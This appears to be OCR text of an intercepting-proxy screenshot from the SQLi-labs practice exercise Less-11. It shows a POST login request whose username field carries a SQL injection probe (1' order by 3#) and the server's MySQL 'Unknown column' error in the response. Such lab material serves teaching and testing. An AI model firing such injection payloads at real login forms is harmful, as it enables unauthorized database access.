 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=1%27%20order%20by%203%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
33 </br>
<div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
Unknown column '3' in 'order clause'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>